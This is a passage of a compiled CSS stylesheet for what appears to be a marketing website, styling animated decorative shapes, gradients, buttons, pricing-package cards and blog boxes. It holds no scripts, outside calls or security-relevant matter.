    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .rectangles {
  position: absolute;
  bottom: 55px;
  right: 13%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
}
@media (max-width: 769px) {
  .why .boxes .box:nth-child(2) .mobile .mobile-shapes .rectangles {
    right: 7%;
    gap: 5px;
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .rectangles .rec {
  background-color: white;
  width: 20px;
  height: 280px;
}
@media (max-width: 769px) {
  .why .boxes .box:nth-child(2) .mobile .mobile-shapes .rectangles .rec {
    width: 15px;
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .t-letters2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  width: 300px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  bottom: 100px;
  left: -20px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .t-letters2 .t-letter {
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: 3infinite;
          animation-iteration-count: 3infinite;
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  margin-right: 20px;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .t-letters2 .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #845ECC;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .t-letters2 .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  margin-right: 20px;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.why .boxes .box:nth-child(2) .mobile .mobile-shapes .t-letters2 .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #845ECC;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.why .boxes .box:nth-child(2) .mobile::before {
  content: "";
  width: 90%;
  height: 85%;
  position: absolute;
  background-color: #F6F2FA;
  top: 10%;
  left: 5%;
}
.why .services {
  padding: 13px 35px;
  border: 1px solid black;
  border-radius: 1.5rem;
  display: inline-block;
  margin-top: 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.why .services a {
  color: #16082C;
}
.why .services:hover {
  -webkit-box-shadow: 0px 8px 20px -12px #3EB6AE;
          box-shadow: 0px 8px 20px -12px #3EB6AE;
  border-color: transparent;
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.comunication {
  padding-top: 50px;
}
.comunication .container {
  background-color: #593A89;
  overflow: hidden;
  border-radius: 1.5rem;
  height: 500px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.comunication .container .t-letters3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 50px;
  width: 300px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  bottom: 50px;
  right: 50px;
}
@media (max-width: 992px) {
  .comunication .container .t-letters3 {
    display: none;
  }
}
.comunication .container .t-letters3 .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #F0EB5B;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.comunication .container .t-letters3 .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #F0EB5B;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.comunication .container .t-letters3 .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #F0EB5B;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.comunication .container .t-letters3 .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #F0EB5B;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.comunication .container .shapes3 {
  position: absolute;
  top: 25%;
  left: 10%;
}
@media (max-width: 992px) {
  .comunication .container .shapes3 {
    display: none;
  }
}
.comunication .container .shapes3 .shape {
  height: 40px;
  border-radius: 50%;
  border: 25px solid transparent;
  border-top-color: white;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.comunication .textBox {
  text-align: center;
  max-width: 600px;
}
.comunication .textBox h2 {
  font-size: 55px;
  color: white;
  font-weight: bold;
}
@media (max-width: 769px) {
  .comunication .textBox h2 {
    font-size: 30px;
  }
}
.comunication .textBox span {
  margin-top: 30px;
  display: inline-block;
  padding: 15px 20px;
  background-color: #3EB6AE;
  border-radius: 1.5rem;
  font-weight: bold;
  text-align: center;
  -webkit-animation-name: runshadow;
          animation-name: runshadow;
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comunication .textBox span a {
  color: white;
}
@-webkit-keyframes runshadow {
  0% {
    -webkit-box-shadow: 0px 4px 20px 8px #3EB6AE;
            box-shadow: 0px 4px 20px 8px #3EB6AE;
  }
  50% {
    -webkit-box-shadow: 0px 4px 20px -5px #3EB6AE;
            box-shadow: 0px 4px 20px -5px #3EB6AE;
  }
  100% {
    -webkit-box-shadow: 0px 4px 20px 8px #3EB6AE;
            box-shadow: 0px 4px 20px 8px #3EB6AE;
  }
}
@keyframes runshadow {
  0% {
    -webkit-box-shadow: 0px 4px 20px 8px #3EB6AE;
            box-shadow: 0px 4px 20px 8px #3EB6AE;
  }
  50% {
    -webkit-box-shadow: 0px 4px 20px -5px #3EB6AE;
            box-shadow: 0px 4px 20px -5px #3EB6AE;
  }
  100% {
    -webkit-box-shadow: 0px 4px 20px 8px #3EB6AE;
            box-shadow: 0px 4px 20px 8px #3EB6AE;
  }
}
.comunication .textBox span:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.comunication .textBox span a {
  color: white;
}
.comunication .textBox span a:hover {
  color: #F0EB5B !important;
}

.aboutus {
  padding-top: 50px;
  position: relative;
}
.aboutus .gredient {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  position: absolute;
  left: 40%;
  top: 20%;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 769px) {
  .aboutus .gredient {
    left: -50%;
  }
}
.aboutus .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.aboutus .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 80px;
}
@media (max-width: 1200px) {
  .aboutus .container {
    text-align: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.aboutus .container .box:nth-child(1) {
  background-image: url("../images/aboutus.png");
  background-size: cover;
  border-radius: 1.5rem;
  width: 600px;
  height: 500px;
  position: relative;
}
.aboutus .container .box:nth-child(1)::before {
  content: "";
  position: absolute;
  background-color: rgba(90, 58, 137, 0.1607843137);
  height: 100%;
  width: 100%;
  z-index: 100;
  top: 0;
  left: 0;
  border-radius: 1.5rem;
}
.aboutus .container .box:nth-child(1) .circles {
  position: absolute;
  z-index: 100;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 193px;
  gap: 13px;
  top: 36%;
  right: 0px;
}
.aboutus .container .box:nth-child(1) .circles .circ {
  width: 20px;
  height: 20px;
  background-color: #F0EB5B;
  border-radius: 50%;
  margin-left: 20px;
  -webkit-animation: float 6s ease-in-out infinite;
          animation: float 6s ease-in-out infinite;
}
@keyframes float {
  0% {
    -webkit-transform: translatey(0px) translatex(0px);
            transform: translatey(0px) translatex(0px);
  }
  50% {
    -webkit-transform: translatey(-50px) translatex(-50px) scale(0.5);
            transform: translatey(-50px) translatex(-50px) scale(0.5);
  }
  100% {
    -webkit-transform: translatey(0px) translatex(0px) scale(1);
            transform: translatey(0px) translatex(0px) scale(1);
  }
}
.aboutus .container .box:nth-child(2) {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (max-width: 1200px) {
  .aboutus .container .box:nth-child(2) {
    text-align: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.aboutus .container .box:nth-child(2) h2 {
  font-size: 50px;
  line-height: 1.5;
  font-weight: bold;
}
.aboutus .container .box:nth-child(2) h2 span {
  color: #E55EA2;
}
.aboutus .container .box:nth-child(2) p {
  font-size: 20px;
}
.aboutus .container .box:nth-child(2) > span {
  margin-top: 30px;
  display: inline-block;
  padding: 15px 20px;
  background-color: #E55EA2;
  border-radius: 1.5rem;
  font-weight: bold;
  text-align: center;
  width: 30%;
  -webkit-animation-name: runshadow2;
          animation-name: runshadow2;
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.aboutus .container .box:nth-child(2) > span a {
  color: white;
}
@-webkit-keyframes runshadow2 {
  0% {
    -webkit-box-shadow: 0px 4px 20px 8px #E55EA2;
            box-shadow: 0px 4px 20px 8px #E55EA2;
  }
  50% {
    -webkit-box-shadow: 0px 4px 20px -5px #E55EA2;
            box-shadow: 0px 4px 20px -5px #E55EA2;
  }
  100% {
    -webkit-box-shadow: 0px 4px 20px 8px #E55EA2;
            box-shadow: 0px 4px 20px 8px #E55EA2;
  }
}
@keyframes runshadow2 {
  0% {
    -webkit-box-shadow: 0px 4px 20px 8px #E55EA2;
            box-shadow: 0px 4px 20px 8px #E55EA2;
  }
  50% {
    -webkit-box-shadow: 0px 4px 20px -5px #E55EA2;
            box-shadow: 0px 4px 20px -5px #E55EA2;
  }
  100% {
    -webkit-box-shadow: 0px 4px 20px 8px #E55EA2;
            box-shadow: 0px 4px 20px 8px #E55EA2;
  }
}
.aboutus .container .box:nth-child(2) > span:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.pactages {
  padding: 70px 0;
  position: relative;
}
.pactages .gredient {
  position: absolute;
  bottom: 115px;
  right: 200px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 769px) {
  .pactages .gredient {
    left: -100px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.pactages .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.pactages .t-letters4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 50px;
  width: 300px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: absolute;
  bottom: -14px;
  left: -16px;
}
@media (max-width: 992px) {
  .pactages .t-letters4 {
    display: none;
  }
}
.pactages .t-letters4 .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.pactages .t-letters4 .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.pactages .t-letters4 .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.pactages .t-letters4 .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.pactages .circle {
  width: 100px;
  height: 100px;
  border: 20px solid #F0EB5C;
  border-radius: 50%;
  position: absolute;
  bottom: 115px;
  right: 90px;
  z-index: -100;
}
.pactages .circle::after {
  content: "";
  background-color: #F0EB5C;
  width: 50px;
  height: 50px;
  position: absolute;
  bottom: -100px;
  right: -80px;
}
.pactages .container {
  text-align: center;
}
.pactages .container .plans {
  padding: 13px 35px;
  border: 1px solid black;
  border-radius: 1.5rem;
  display: inline-block;
  margin-top: 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pactages .container .plans a {
  color: #16082C;
}
.pactages .container .plans:hover {
  -webkit-box-shadow: 0px 8px 20px -12px #3EB6AE;
          box-shadow: 0px 8px 20px -12px #3EB6AE;
  border-color: transparent;
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.pactages .container .header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 769px) {
  .pactages .container .header {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    gap: 50px;
  }
}
.pactages .container .header > h2 {
  font-size: 50px;
  font-weight: bold;
}
.pactages .container .header a {
  padding: 20px;
  border-radius: 50%;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.pactages .container .header a i {
  font-size: 20px;
  color: #16082C;
}
.pactages .container .header a:hover {
  border: 1px solid black;
}
.pactages .container .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
}
@media (max-width: 1200px) {
  .pactages .container .content {
    -ms-flex-pack: distribute;
        justify-content: space-around;
    text-align: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.pactages .container .content .box {
  text-align: start;
  width: 315px;
  padding: 30px 30px;
  margin-top: 50px;
  border-radius: 1.2rem;
  background-color: white;
  color: #16082C !important;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
}
.pactages .container .content .box .internal {
  gap: 25px;
  margin-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 1200px) {
  .pactages .container .content .box .internal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media (max-width: 1200px) {
  .pactages .container .content .box .internal p {
    text-align: center;
  }
}
.pactages .container .content .box .internal .logo {
  height: 45px;
  width: 45px;
  border-radius: 50%;
  background-color: rgba(201, 201, 201, 0.4509803922);
}
.pactages .container .content .box .arow {
  color: #3EB6AE;
  padding: 13px 20px;
  background-color: rgba(62, 182, 174, 0.168627451);
  border-radius: 1.5rem;
  margin-top: 20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-shadow: 0px 8px 20px -12px transparent;
          box-shadow: 0px 8px 20px -12px transparent;
}
.pactages .container .content .box .arow:hover {
  -webkit-box-shadow: 0px 8px 20px -12px #3EB6AE;
          box-shadow: 0px 8px 20px -12px #3EB6AE;
  border: none;
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}
.pactages .container .content .box .arow i {
  margin-left: 10px;
  font-size: 20px;
}
.pactages .container .content .box .price {
  display: inline-block;
  color: #3EB6AE;
  font-size: 23px;
}
.pactages .container .content .box .price span {
  font-size: 27px;
}
.pactages .container .content .box .price::after {
  content: "month";
  font-size: 20px;
}

.blog.blogmain {
  position: relative;
  height: 100%;
  width: 100%;
}
.blog.blogmain .b-shapes1 {
  position: absolute;
  bottom: 20px;
  left: 30%;
  width: 100px;
  height: 100px;
  border: 20px solid transparent;
  border-radius: 50%;
  border-bottom-color: #593A89;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
@media (max-width: 992px) {
  .blog.blogmain .b-shapes1 {
    display: none;
  }
}
.blog.blogmain .b-shapes1::after {
  content: "";
  position: absolute;
  bottom: 159%;
  right: 443%;
  border: 15px solid transparent;
  border-top-color: #3EB6AE;
  border-right-color: #3EB6AE;
  width: 50px;
  height: 50px;
}
.blog.blogmain .b-shapes2 {
  position: absolute;
  top: 100%;
  right: 20%;
}
@media (max-width: 992px) {
  .blog.blogmain .b-shapes2 {
    display: none;
  }
}
.blog.blogmain .b-shapes2 .shape {
  height: 40px;
  border-radius: 50%;
  border: 25px solid transparent;
  border-top-color: #3EB6AE;
  -webkit-animation-name: animation;
          animation-name: animation;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  -webkit-animation-timing-function: ease;
          animation-timing-function: ease;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes animation {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  25% {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
  }
  50% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.blog.blogmain .b-shapes3 {
  position: absolute;
  top: 100%;
  right: 10%;
  width: 50px;
  height: 50px;
  border: 15px solid transparent;
  border-radius: 50%;
  border-right-color: #F0EB5B;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-animation-name: border;
          animation-name: border;
  -webkit-animation-duration: 6s;
          animation-duration: 6s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}
@keyframes border {
  0% {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  60% {
    -webkit-transform: rotate(325deg);
            transform: rotate(325deg);
  }
}
@media (max-width: 992px) {
  .blog.blogmain .b-shapes3 {
    display: none;
  }
}
.blog.blogmain .gredient {
  position: absolute;
  top: 60% !important;
  left: 0;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 769px) {
  .blog.blogmain .gredient {
    left: -100px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.blog.blogmain .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.blog .container {
  text-align: center;
}
.blog .container h2 {
  font-size: 50px;
  font-weight: 600;
}
.blog .container .boxes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  margin-top: 50px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 1200px) {
  .blog .container .boxes {
    display: block;
  }
}
.blog .container .boxes .box {
  text-align: start;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
  padding: 25px;
  border-radius: 1.5rem;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: white;
  -ms-flex-preferred-size: calc((100% - 20px) / 3);
      flex-basis: calc((100% - 20px) / 3);
}
@media (max-width: 1200px) {
  .blog .container .boxes .box {
    max-width: 600px;
    margin: 20px auto;
  }
}
.blog .container .boxes .box:hover {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
}
.blog .container .boxes .box .text h2 {
  font-size: 25px;
  padding: 20px 0;
  margin: 0;
}
.blog .container .boxes .box span {
  padding: 20px 0;
  display: inline-block;
  color: #16082C;
  font-weight: bold;
}
.blog .container .boxes .box span a {
  color: #16082C;
}
.blog .container .boxes .box span a i {
  margin-left: 10px;
}
.blog .container .boxes .box .img {
  background-size: cover;
  height: 250px;
